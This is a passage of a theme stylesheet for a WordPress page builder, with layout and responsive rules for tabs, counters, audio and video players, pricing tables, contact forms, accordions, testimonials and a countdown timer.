          .position-one-right-sidebar #tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_tabs_controls li a {
            font-size: 20px;
            font-size: 1.25rem; } }
    #tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_tabs_controls li.tm_pb_tab_active {
      bottom: 0; }

#tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_all_tabs {
  padding: 0 35px; }
  @media (min-width: 768px) {
    #tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_all_tabs {
      padding: 30px 15px; }
      .position-one-right-sidebar #tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_all_tabs {
        padding: 10px; } }
  @media (min-width: 992px) {
    #tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_all_tabs {
      padding: 60px 89px; }
      .position-one-right-sidebar #tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_all_tabs {
        padding: 9px 41px; } }
  #tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_all_tabs .tm_pb_tab h1 {
    padding-top: 0; }
    @media (min-width: 1500px) {
      #tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_all_tabs .tm_pb_tab h1 {
        padding-top: 149px; } }
  .position-one-right-sidebar #tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_all_tabs .tm_pb_tab h2 {
    padding-top: 0; }
    @media (min-width: 1500px) {
      .position-one-right-sidebar #tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_all_tabs .tm_pb_tab h2 {
        padding-top: 100px; } }
  #tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_all_tabs .tm_pb_tab p {
    line-height: 1.7em; }
    .position-one-right-sidebar #tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_all_tabs .tm_pb_tab p {
      font-size: 12px;
      font-size: 0.75rem; }
    @media (max-width: 768px) {
      #tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_all_tabs .tm_pb_tab p:first-child {
        margin: 0 -35px; } }
  #tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_all_tabs .tm_pb_tab .alignleft {
    margin: 0 60px 15px 0; }
    .position-one-right-sidebar #tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_all_tabs .tm_pb_tab .alignleft {
      margin: 0 37px 15px 0; }
    @media (max-width: 1350px) {
      #tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_all_tabs .tm_pb_tab .alignleft {
        margin: 0 30px 15px 0;
        float: left;
        width: 50%; } }
    @media (max-width: 768px) {
      #tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_all_tabs .tm_pb_tab .alignleft {
        margin: 0 0 15px 0;
        width: 100%;
        float: none; } }
  #tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_all_tabs .tm_pb_tab .alignright {
    margin: 0 0 15px 60px; }
    .position-one-right-sidebar #tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_all_tabs .tm_pb_tab .alignright {
      margin: 0 0 15px 37px; }
    @media (max-width: 1350px) {
      #tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_all_tabs .tm_pb_tab .alignright {
        margin: 0 0 15px 30px;
        float: right;
        width: 50%; } }
    @media (max-width: 768px) {
      #tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_all_tabs .tm_pb_tab .alignright {
        margin: 0 0 15px 0;
        width: 100%;
        float: none; } }

/*--------------------------------------------------------------
# Counters
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_counters.tm_pb_module .tm_pb_counter_amount {
  border-radius: 30px;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.3em;
  padding: 1px 10px 1px 1px; }

#tm_builder_outer_content .tm_pb_counters.tm_pb_module .tm_pb_counter_title {
  font-size: 18px;
  font-size: 1.125rem;
  margin-bottom: 11px; }

#tm_builder_outer_content .tm_pb_counters.tm_pb_module .tm_pb_counter_container {
  border-radius: 30px; }

/*--------------------------------------------------------------
# Number Counter
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_number_counter.tm_pb_module h3 {
  font-size: 16px;
  font-size: 1rem;
  padding: 0;
  margin-top: 0; }
  @media (min-width: 992px) {
    #tm_builder_outer_content .tm_pb_number_counter.tm_pb_module h3 {
      font-size: 30px;
      font-size: 1.875rem;
      padding: 20px 0 0; } }

#tm_builder_outer_content .tm_pb_number_counter.tm_pb_module .percent {
  font-size: 30px;
  font-size: 1.875rem; }
  @media (min-width: 1200px) {
    #tm_builder_outer_content .tm_pb_number_counter.tm_pb_module .percent {
      font-size: 44px;
      font-size: 2.75rem; } }

/*--------------------------------------------------------------
# Circle Counter
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_circle_counter {
  max-width: 100%; }
  #tm_builder_outer_content .tm_pb_circle_counter .tm_pb_circle_counter_bar {
    max-width: 100%; }
    #tm_builder_outer_content .tm_pb_circle_counter .tm_pb_circle_counter_bar .percent p {
      margin-bottom: 10px;
      padding: 52% 0 48%; }
    #tm_builder_outer_content .tm_pb_circle_counter .tm_pb_circle_counter_bar canvas {
      max-width: 100% !important;
      height: auto !important; }
  #tm_builder_outer_content .tm_pb_circle_counter h3 {
    margin: 0;
    padding-top: 17px;
    line-height: 1.5em; }
    @media (min-width: 1200px) {
      #tm_builder_outer_content .tm_pb_circle_counter h3 {
        margin: 0 -60px; } }

@media (min-width: 1450px) {
  .cutom_width_circles {
    padding-right: 275px;
    padding-left: 275px; } }

/*--------------------------------------------------------------
# Audio
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_audio_module.tm_pb_module .tm_audio_container .mejs-volume-button button {
  overflow: visible; }

#tm_builder_outer_content .tm_pb_audio_module.tm_pb_module .tm_audio_container span.mejs-currenttime {
  font-size: 17px;
  font-size: 1.0625rem; }

@media (max-width: 991px) {
  #tm_builder_outer_content .tm_pb_audio_module.tm_pb_module .tm_pb_audio_cover_art {
    position: relative;
    width: auto;
    padding-bottom: 60%; }
  #tm_builder_outer_content .tm_pb_audio_module.tm_pb_module .tm_pb_audio_module_content {
    margin-left: 0; } }

#tm_builder_outer_content .tm_pb_audio_module {
  margin-bottom: 50px; }
  #tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_cover_art {
    width: 387px; }
  #tm_builder_outer_content .tm_pb_audio_module.tm_pb_audio_no_image .tm_pb_audio_module_content {
    margin-left: 0; }
  #tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content {
    padding: 30px 20px 20px;
    margin-left: 387px; }
    @media (min-width: 544px) {
      #tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content {
        padding: 20px; } }
    @media (min-width: 768px) {
      #tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content {
        padding: 30px; } }
    @media (min-width: 992px) {
      #tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content {
        padding: 40px 40px 50px; } }
    @media (min-width: 1200px) {
      #tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content {
        padding: 42px 60px 60px; } }
    #tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content h2 {
      padding: 0;
      margin: 0 0 13px;
      font-size: 20px;
      text-transform: uppercase; }
      @media (min-width: 1600px) {
        #tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content h2 {
          padding: 0 80px; } }
    #tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content .tm_audio_module_meta {
      font-size: 18px;
      line-height: 1.4; }
    #tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content .mejs-container {
      margin-top: 29px; }
      #tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content .mejs-container .mejs-controls .mejs-horizontal-volume-handle {
        display: none; }
      #tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content .mejs-container .mejs-controls .mejs-playpause-button button:before {
        font-size: 16px;
        margin-left: 10px; }
      #tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content .mejs-container .mejs-controls .mejs-currenttime-container .mejs-currenttime {
        font-size: 12px;
        line-height: 30px; }
      #tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content .mejs-container .mejs-controls .mejs-horizontal-volume-slider {
        margin-right: 10px; }

@media (max-width: 1200px) {
  #tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_cover_art {
    position: static;
    width: 100%;
    height: 100%;
    padding-bottom: 46%; }
  #tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content {
    margin-left: 0; } }

#tm_builder_outer_content .col-xl-6 .tm_pb_audio_module .tm_pb_audio_cover_art, #tm_builder_outer_content .col-xl-4 .tm_pb_audio_module .tm_pb_audio_cover_art, #tm_builder_outer_content .col-xl-3 .tm_pb_audio_module .tm_pb_audio_cover_art,
#tm_builder_outer_content .col-lg-6 .tm_pb_audio_module .tm_pb_audio_cover_art, #tm_builder_outer_content .col-lg-4 .tm_pb_audio_module .tm_pb_audio_cover_art, #tm_builder_outer_content .col-lg-3 .tm_pb_audio_module .tm_pb_audio_cover_art,
#tm_builder_outer_content .col-md-6 .tm_pb_audio_module .tm_pb_audio_cover_art, #tm_builder_outer_content .col-md-4 .tm_pb_audio_module .tm_pb_audio_cover_art, #tm_builder_outer_content .col-md-3 .tm_pb_audio_module .tm_pb_audio_cover_art,
#tm_builder_outer_content .col-sm-6 .tm_pb_audio_module .tm_pb_audio_cover_art, #tm_builder_outer_content .col-sm-4 .tm_pb_audio_module .tm_pb_audio_cover_art, #tm_builder_outer_content .col-sm-3 .tm_pb_audio_module .tm_pb_audio_cover_art {
  position: static;
  width: 100%;
  height: 100%;
  padding-bottom: 46%; }

#tm_builder_outer_content .col-xl-6 .tm_pb_audio_module .tm_pb_audio_module_content, #tm_builder_outer_content .col-xl-4 .tm_pb_audio_module .tm_pb_audio_module_content, #tm_builder_outer_content .col-xl-3 .tm_pb_audio_module .tm_pb_audio_module_content,
#tm_builder_outer_content .col-lg-6 .tm_pb_audio_module .tm_pb_audio_module_content, #tm_builder_outer_content .col-lg-4 .tm_pb_audio_module .tm_pb_audio_module_content, #tm_builder_outer_content .col-lg-3 .tm_pb_audio_module .tm_pb_audio_module_content,
#tm_builder_outer_content .col-md-6 .tm_pb_audio_module .tm_pb_audio_module_content, #tm_builder_outer_content .col-md-4 .tm_pb_audio_module .tm_pb_audio_module_content, #tm_builder_outer_content .col-md-3 .tm_pb_audio_module .tm_pb_audio_module_content,
#tm_builder_outer_content .col-sm-6 .tm_pb_audio_module .tm_pb_audio_module_content, #tm_builder_outer_content .col-sm-4 .tm_pb_audio_module .tm_pb_audio_module_content, #tm_builder_outer_content .col-sm-3 .tm_pb_audio_module .tm_pb_audio_module_content {
  margin-left: 0; }

/*--------------------------------------------------------------
# Video
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_video_overlay .tm_pb_video_overlay_hover a.tm_pb_video_play {
  font-size: 64px;
  font-size: 4rem; }
  #tm_builder_outer_content .tm_pb_video_overlay .tm_pb_video_overlay_hover a.tm_pb_video_play::before {
    font-family: 'Material Icons';
    font-weight: normal;
    font-style: normal;
    display: inline-block;
    line-height: 1;
    text-transform: none;
    letter-spacing: normal;
    word-wrap: normal;
    white-space: nowrap;
    direction: ltr;
    /* Support for all WebKit browsers. */
    -webkit-font-smoothing: antialiased;
    /* Support for Safari and Chrome. */
    text-rendering: optimizeLegibility;
    /* Support for Firefox. */
    -moz-osx-font-smoothing: grayscale;
    /* Support for IE. */
    -webkit-font-feature-settings: 'liga';
    font-feature-settings: 'liga';
    content: "play_arrow";
    text-align: center;
    vertical-align: middle;
    border-radius: 100%;
    width: 92px;
    height: 92px;
    line-height: 92px; }

@media (max-width: 543px) {
  .content-layout-fullwidth #tm_builder_outer_content .tm_pb_video {
    margin: 0 -30px; } }

/*--------------------------------------------------------------
# Pricing Table
--------------------------------------------------------------*/
@media (max-width: 1199px) {
  .position-one-right-sidebar #tm_builder_outer_content .tm_pb_column_4_4 .tm_pb_pricing_table {
    width: 100%; } }

#tm_builder_outer_content .tm_pb_column_4_4 .tm_pb_pricing_table .tm_pb_pricing_table_button.tm_pb_button {
  border: none; }

#tm_builder_outer_content .tm_pb_pricing.tm_pb_module div.tm_pb_pricing_table {
  padding: 20px 50px; }
  @media (max-width: 1199px) {
    #tm_builder_outer_content .tm_pb_pricing.tm_pb_module div.tm_pb_pricing_table {
      margin-top: 0; } }
  @media (max-width: 1550px) {
    #tm_builder_outer_content .tm_pb_pricing.tm_pb_module div.tm_pb_pricing_table {
      padding: 20px 10px 30px; } }
  #tm_builder_outer_content .tm_pb_pricing.tm_pb_module div.tm_pb_pricing_table.tm_pb_featured_table {
    padding: 51px 70px 89px; }
    @media (max-width: 1550px) {
      #tm_builder_outer_content .tm_pb_pricing.tm_pb_module div.tm_pb_pricing_table.tm_pb_featured_table {
        padding: 20px 20px 50px; } }

#tm_builder_outer_content .tm_pb_pricing.tm_pb_module div.tm_pb_pricing_heading {
  padding: 0;
  margin-bottom: 26px; }
  #tm_builder_outer_content .tm_pb_pricing.tm_pb_module div.tm_pb_pricing_heading .tm_pb_pricing_title {
    line-height: 1.337em;
    margin-top: 29px;
    margin-bottom: 12px;
    padding-bottom: 0; }

#tm_builder_outer_content .tm_pb_pricing.tm_pb_module div.tm_pb_pricing_content {
  padding: 30px 0; }
  #tm_builder_outer_content .tm_pb_pricing.tm_pb_module div.tm_pb_pricing_content .tm_pb_pricing li {
    border-bottom: 1px solid; }
    #tm_builder_outer_content .tm_pb_pricing.tm_pb_module div.tm_pb_pricing_content .tm_pb_pricing li:last-child {
      border-bottom: none; }
    #tm_builder_outer_content .tm_pb_pricing.tm_pb_module div.tm_pb_pricing_content .tm_pb_pricing li:before {
      display: none; }
  #tm_builder_outer_content .tm_pb_pricing.tm_pb_module div.tm_pb_pricing_content_top {
    width: 182px;
    height: 182px;
    margin: 0 auto;
    text-align: center;
    border-radius: 100%;
    overflow: hidden;
    padding-bottom: 0; }
    #tm_builder_outer_content .tm_pb_pricing.tm_pb_module div.tm_pb_pricing_content_top .tm_pb_tm_price {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
      -ms-flex-direction: row;
      flex-direction: row;
      -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
      -ms-flex-pack: center;
      justify-content: center;
      -webkit-align-content: center;
      -ms-flex-line-pack: center;
      align-content: center;
      -webkit-box-align: center;
      -webkit-align-items: center;
      -ms-flex-align: center;
      align-items: center;
      text-align: center;
      height: 100%; }
      #tm_builder_outer_content .tm_pb_pricing.tm_pb_module div.tm_pb_pricing_content_top .tm_pb_tm_price .tm_pb_frequency {
        -webkit-box-ordinal-group: 1;
        -webkit-order: 0;
        -ms-flex-order: 0;
        order: 0;
        -webkit-box-flex: 0;
        -webkit-flex: 0 1 100%;
        -ms-flex: 0 1 100%;
        flex: 0 1 100%;
        -webkit-align-self: auto;
        -ms-flex-item-align: auto;
        align-self: auto;
        font-size: 16px;
        font-size: 1rem; }
      #tm_builder_outer_content .tm_pb_pricing.tm_pb_module div.tm_pb_pricing_content_top .tm_pb_tm_price .tm_pb_sum, #tm_builder_outer_content .tm_pb_pricing.tm_pb_module div.tm_pb_pricing_content_top .tm_pb_tm_price .tm_pb_dollar_sign {
        -webkit-box-ordinal-group: 2;
        -webkit-order: 1;
        -ms-flex-order: 1;
        order: 1;
        -webkit-box-flex: 0;
        -webkit-flex: 0 1 auto;
        -ms-flex: 0 1 auto;
        flex: 0 1 auto;
        -webkit-align-self: auto;
        -ms-flex-item-align: auto;
        align-self: auto;
        font-size: 30px;
        font-size: 1.875rem;
        margin: 0;
        position: relative;
        line-height: 1.2em; }

#tm_builder_outer_content .tm_pb_pricing.tm_pb_module .tm_pb_best_value {
  font-size: 18px;
  font-size: 1.125rem; }

/*--------------------------------------------------------------
# Pricing Table
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_contact_form {
  position: relative; }
  #tm_builder_outer_content .tm_pb_contact_form .tm_contact_bottom_container {
    position: relative;
    overflow: visible;
    float: none;
    text-align: left; }
    #tm_builder_outer_content .tm_pb_contact_form .tm_contact_bottom_container .tm_pb_contact_submit.tm_pb_button {
      border: none;
      -webkit-box-shadow: none;
      box-shadow: none;
      background-color: black; }

#tm_builder_outer_content div.tm_pb_contact_right {
  margin-top: 0;
  margin-bottom: 16px;
  margin-right: 20px; }

#tm_builder_outer_content .tm_pb_contact_main_title {
  padding-top: 42px;
  margin-top: 0;
  margin-bottom: 0;
  font-size: 18px;
  line-height: 20px; }

#tm_builder_outer_content .tm_pb_contact_submit {
  margin-top: 0; }

#tm_builder_outer_content .tm_pb_contact_field {
  text-align: left;
  width: 100%; }
  #tm_builder_outer_content .tm_pb_contact_field .tm_pb_contact_form_label {
    margin-bottom: 5px;
    display: block; }
  #tm_builder_outer_content .tm_pb_contact_field select {
    -webkit-appearance: none;
    -moz-appearance: none;
    apperance: none;
    background-image: url(assets/images/select_arrow.png);
    background-repeat: no-repeat;
    background-position: 97% 50%; }
    #tm_builder_outer_content .tm_pb_contact_field select::-ms-expand {
      opacity: 0; }
  #tm_builder_outer_content .tm_pb_contact_field .tm_pb_contact_form_input {
    margin: 0 0 17px 0; }

#tm_builder_outer_content .tm_contact_error {
  -webkit-box-shadow: inset 0 -5px 0 0 #fe5c7a;
  box-shadow: inset 0 -5px 0 0 #fe5c7a; }

#tm_builder_outer_content .cf-success-message {
  font-size: 14px;
  background-color: #00da4c;
  padding: 15px;
  display: block;
  text-align: left; }

#tm_builder_outer_content .tm-pb-contact-message {
  position: relative;
  top: 0;
  right: 0;
  text-align: left;
  margin-bottom: 10px;
  color: #fe5c7a; }
  #tm_builder_outer_content .tm-pb-contact-message li, #tm_builder_outer_content .tm-pb-contact-message p {
    font-size: 12px; }
  #tm_builder_outer_content .tm-pb-contact-message p {
    margin-bottom: 0;
    padding-right: 12px; }
  #tm_builder_outer_content .tm-pb-contact-message p, #tm_builder_outer_content .tm-pb-contact-message ul {
    display: inline; }
  #tm_builder_outer_content .tm-pb-contact-message ul + p::before {
    content: "";
    display: block; }
  #tm_builder_outer_content .tm-pb-contact-message ul li {
    display: inline-block;
    padding: 2px 10px;
    margin-right: 2px;
    color: #fe5c7a; }
    #tm_builder_outer_content .tm-pb-contact-message ul li::after {
      display: inline-block;
      margin-right: 6px; }
    #tm_builder_outer_content .tm-pb-contact-message ul li:last-child::after {
      display: none; }
  @media (min-width: 768px) {
    #tm_builder_outer_content .tm-pb-contact-message {
      text-align: right; } }

#tm_builder_outer_content .tm_pb_contact_field textarea {
  min-height: 121px; }

/*--------------------------------------------------------------
# Toggle
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_module.tm_pb_toggle {
  border: none;
  padding: 0; }
  #tm_builder_outer_content .tm_pb_module.tm_pb_toggle.tm_pb_toggle_close, #tm_builder_outer_content .tm_pb_module.tm_pb_toggle.tm_pb_toggle_open {
    -webkit-transition: .3s linear;
    -o-transition: .3s linear;
    transition: .3s linear; }
    #tm_builder_outer_content .tm_pb_module.tm_pb_toggle.tm_pb_toggle_close .tm_pb_toggle_title, #tm_builder_outer_content .tm_pb_module.tm_pb_toggle.tm_pb_toggle_open .tm_pb_toggle_title {
      padding: 15px 30px 15px 45px;
      margin: 0;
      text-transform: uppercase;
      font-size: 18px;
      font-size: 1.125rem; }
      #tm_builder_outer_content .tm_pb_module.tm_pb_toggle.tm_pb_toggle_close .tm_pb_toggle_title::before, #tm_builder_outer_content .tm_pb_module.tm_pb_toggle.tm_pb_toggle_open .tm_pb_toggle_title::before {
        font-family: 'Material Icons';
        font-weight: normal;
        font-style: normal;
        display: inline-block;
        line-height: 1;
        text-transform: none;
        letter-spacing: normal;
        word-wrap: normal;
        white-space: nowrap;
        direction: ltr;
        /* Support for all WebKit browsers. */
        -webkit-font-smoothing: antialiased;
        /* Support for Safari and Chrome. */
        text-rendering: optimizeLegibility;
        /* Support for Firefox. */
        -moz-osx-font-smoothing: grayscale;
        /* Support for IE. */
        -webkit-font-feature-settings: 'liga';
        font-feature-settings: 'liga';
        font-size: 32px;
        font-size: 2rem;
        content: "\E5CC";
        -webkit-transition: .3s ease-in-out;
        -o-transition: .3s ease-in-out;
        transition: .3s ease-in-out;
        left: 6px; }
        @media (max-width: 1199px) {
          #tm_builder_outer_content .tm_pb_module.tm_pb_toggle.tm_pb_toggle_close .tm_pb_toggle_title::before, #tm_builder_outer_content .tm_pb_module.tm_pb_toggle.tm_pb_toggle_open .tm_pb_toggle_title::before {
            top: 15px;
            margin-top: 0; } }
      @media (min-width: 768px) {
        #tm_builder_outer_content .tm_pb_module.tm_pb_toggle.tm_pb_toggle_close .tm_pb_toggle_title, #tm_builder_outer_content .tm_pb_module.tm_pb_toggle.tm_pb_toggle_open .tm_pb_toggle_title {
          padding: 25px 58px 26px; }
          #tm_builder_outer_content .tm_pb_module.tm_pb_toggle.tm_pb_toggle_close .tm_pb_toggle_title::before, #tm_builder_outer_content .tm_pb_module.tm_pb_toggle.tm_pb_toggle_open .tm_pb_toggle_title::before {
            left: 18px; } }
  #tm_builder_outer_content .tm_pb_module.tm_pb_toggle.tm_pb_toggle_open .tm_pb_toggle_title::before {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg); }
  #tm_builder_outer_content .tm_pb_module.tm_pb_toggle .tm_pb_toggle_content {
    padding: 15px 30px; }
    @media (min-width: 768px) {
      #tm_builder_outer_content .tm_pb_module.tm_pb_toggle .tm_pb_toggle_content {
        padding: 19px 55px; } }
    #tm_builder_outer_content .tm_pb_module.tm_pb_toggle .tm_pb_toggle_content p {
      margin-bottom: 0; }
      #tm_builder_outer_content .tm_pb_module.tm_pb_toggle .tm_pb_toggle_content p strong span {
        font-size: inherit;
        line-height: inherit;
        font-weight: bold;
        margin-right: 5px; }

/*--------------------------------------------------------------
# Accordion
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_module.tm_pb_accordion .tm_pb_toggle {
  margin-bottom: 2px; }
  #tm_builder_outer_content .tm_pb_module.tm_pb_accordion .tm_pb_toggle.tm_pb_toggle_close .tm_pb_toggle_title, #tm_builder_outer_content .tm_pb_module.tm_pb_accordion .tm_pb_toggle.tm_pb_toggle_open .tm_pb_toggle_title {
    padding: 15px 45px 15px 30px; }
    #tm_builder_outer_content .tm_pb_module.tm_pb_accordion .tm_pb_toggle.tm_pb_toggle_close .tm_pb_toggle_title::before, #tm_builder_outer_content .tm_pb_module.tm_pb_accordion .tm_pb_toggle.tm_pb_toggle_open .tm_pb_toggle_title::before {
      left: auto;
      right: 6px; }
    @media (min-width: 768px) {
      #tm_builder_outer_content .tm_pb_module.tm_pb_accordion .tm_pb_toggle.tm_pb_toggle_close .tm_pb_toggle_title, #tm_builder_outer_content .tm_pb_module.tm_pb_accordion .tm_pb_toggle.tm_pb_toggle_open .tm_pb_toggle_title {
        padding: 26px 60px 26px 29px; }
        #tm_builder_outer_content .tm_pb_module.tm_pb_accordion .tm_pb_toggle.tm_pb_toggle_close .tm_pb_toggle_title::before, #tm_builder_outer_content .tm_pb_module.tm_pb_accordion .tm_pb_toggle.tm_pb_toggle_open .tm_pb_toggle_title::before {
          right: 28px;
          font-size: 30px;
          font-size: 1.875rem; } }
  #tm_builder_outer_content .tm_pb_module.tm_pb_accordion .tm_pb_toggle.tm_pb_toggle_close .tm_pb_toggle_content, #tm_builder_outer_content .tm_pb_module.tm_pb_accordion .tm_pb_toggle.tm_pb_toggle_open .tm_pb_toggle_content {
    padding: 19px 30px 11px; }
  #tm_builder_outer_content .tm_pb_module.tm_pb_accordion .tm_pb_toggle.tm_pb_toggle_close .tm_pb_toggle_title::before {
    content: "\E148"; }
  #tm_builder_outer_content .tm_pb_module.tm_pb_accordion .tm_pb_toggle.tm_pb_toggle_open .tm_pb_toggle_title::before {
    content: "\E15D";
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0); }

/*--------------------------------------------------------------
# Social Media Follow
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_social_media_follow.tm_pb_module li {
  margin-top: 0; }
  #tm_builder_outer_content .tm_pb_social_media_follow.tm_pb_module li a.icon {
    height: 28px;
    width: 28px;
    margin-right: 20px;
    font-size: 14px;
    font-size: 0.875rem; }
    #tm_builder_outer_content .tm_pb_social_media_follow.tm_pb_module li a.icon.rounded_rectangle {
      border-radius: 100%; }

/*--------------------------------------------------------------
# Person
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image img {
  width: 100%; }

#tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_name {
  font-size: 20px;
  font-size: 1.25rem;
  margin-bottom: 0; }
  @media (min-width: 1200px) {
    #tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_name {
      font-size: 30px;
      font-size: 1.875rem; } }
  #tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_name a:hover {
    opacity: 0.65; }

#tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_description {
  overflow: hidden;
  padding: 19px 10px; }

#tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_member_position {
  margin-bottom: 20px; }

/*--------------------------------------------------------------
# Testimonial
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_testimonial.tm_pb_module {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column; }
  #tm_builder_outer_content .tm_pb_testimonial.tm_pb_module::before {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
    font-size: 30px;
    font-size: 1.875rem;
    margin: 0 0 15px; }
    @media (min-width: 768px) {
      #tm_builder_outer_content .tm_pb_testimonial.tm_pb_module::before {
        margin: 0 0 29px; } }
  #tm_builder_outer_content .tm_pb_testimonial.tm_pb_module .tm_pb_testimonial_portrait {
    -webkit-box-ordinal-group: 1;
    -webkit-order: 0;
    -ms-flex-order: 0;
    order: 0;
    width: 135px;
    height: 135px;
    margin: 0 auto 20px; }
    @media (min-width: 768px) {
      #tm_builder_outer_content .tm_pb_testimonial.tm_pb_module .tm_pb_testimonial_portrait {
        margin: 0 auto 40px; } }
  #tm_builder_outer_content .tm_pb_testimonial.tm_pb_module .tm_pb_testimonial_description {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
    -ms-flex-order: 2;
    order: 2; }
    #tm_builder_outer_content .tm_pb_testimonial.tm_pb_module .tm_pb_testimonial_description_inner {
      padding: 0;
      width: auto !important;
      -webkit-box-sizing: border-box;
      box-sizing: border-box; }
    #tm_builder_outer_content .tm_pb_testimonial.tm_pb_module .tm_pb_testimonial_description p {
      margin-bottom: 1.1em; }
  #tm_builder_outer_content .tm_pb_testimonial.tm_pb_module .tm_pb_testimonial_author {
    display: inline;
    margin-top: 0;
    position: relative; }
    #tm_builder_outer_content .tm_pb_testimonial.tm_pb_module .tm_pb_testimonial_author:before {
      content: '';
      display: block; }
    #tm_builder_outer_content .tm_pb_testimonial.tm_pb_module .tm_pb_testimonial_author em {
      margin: 0 6px 0 0; }
  #tm_builder_outer_content .tm_pb_testimonial.tm_pb_module .tm_pb_testimonial_job_title {
    position: relative; }
  #tm_builder_outer_content .tm_pb_testimonial.tm_pb_module.tm_pb_testimonial_no_bg {
    padding: 21px 0 0; }

/*--------------------------------------------------------------
# Promo
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Countdown Timer
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_countdown_timer.tm_pb_module {
  padding: 30px 1% 25px; }
  @media (min-width: 992px) {
    #tm_builder_outer_content .tm_pb_countdown_timer.tm_pb_module {
      padding: 49px 1% 34px; } }
  #tm_builder_outer_content .tm_pb_countdown_timer.tm_pb_module.tm_pb_countdown_timer_circle_layout .values {
    margin-bottom: 10px; }
    #tm_builder_outer_content .tm_pb_countdown_timer.tm_pb_module.tm_pb_countdown_timer_circle_layout .values .value {
      font-size: 20px;
      font-size: 1.25rem;
      line-height: 1em; }
      @media (min-width: 992px) {
        #tm_builder_outer_content .tm_pb_countdown_timer.tm_pb_module.tm_pb_countdown_timer_circle_layout .values .value {
          font-size: 40px;
          font-size: 2.5rem; } }
  #tm_builder_outer_content .tm_pb_countdown_timer.tm_pb_module.tm_pb_countdown_timer_circle_layout .sep {
    display: none; }
    @media (min-width: 992px) {
      #tm_builder_outer_content .tm_pb_countdown_timer.tm_pb_module.tm_pb_countdown_timer_circle_layout .sep {
        display: inline-block;
        margin: 0 7px; } }
  #tm_builder_outer_content .tm_pb_countdown_timer.tm_pb_module .tm_pb_countdown_timer_container .section.values .value {
    font-size: 30px;
    font-size: 1.875rem; }
    .tm_pb_countdown_timer_circle_layout #tm_builder_outer_content .tm_pb_countdown_timer.tm_pb_module .tm_pb_countdown_timer_container .section.values .value {
      font-size: 20px;
      font-size: 1.25rem;
      line-height: 1em; }
    @media (min-width: 992px) {
      #tm_builder_outer_content .tm_pb_countdown_timer.tm_pb_module .tm_pb_countdown_timer_container .section.values .value {
        font-size: 40px;
        font-size: 2.5rem; } }
    @media (min-width: 1200px) {
